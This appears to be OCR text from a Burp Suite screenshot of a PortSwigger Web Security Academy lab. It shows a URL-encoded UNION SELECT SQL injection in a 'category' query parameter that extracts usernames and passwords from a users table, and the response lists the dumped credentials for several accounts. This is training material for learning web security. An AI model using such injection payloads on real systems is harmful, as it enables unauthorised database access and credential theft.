 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0afa002904b1344180623ffa005300d1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username_ylkdae,+password_sdbuqk+FROM+u
sers_bfbtjz-- HTTP/2
2 Host:
0afa002904b1344180623ffa005300d1.web-security-academy.
net
3 Cookie: session=K5iWpyyYMqokAckyewVNKKZaaJSCGtgT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa002904b1344180623ffa005300d1.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
70 <th>
wiener
</th>
71 <td>
um3gccr3l9jxvou8fwit
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
x3lp8yt4oyymkeu9bppm
</td>
76 </tr>
77 <tr>
78 <th>
carlos
</th>
79 <td>
k9hm4p22ztecyxb9cc9p
</td>
80 </tr>
Search 0 highlights
Inspector
Selection 67 (0x43)
Selected text
'+UNION+SELECT+username_ylk
dae,+password_sdbuqk+FROM+u
sers_bfbtjz--
Decoded from: URL encoding
' UNION SELECT username_ylk
dae, password_sdbuqk FROM u
sers_bfbtjz--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,551 bytes | 157 millis
Event log (12) All issues Memory: 155.5MB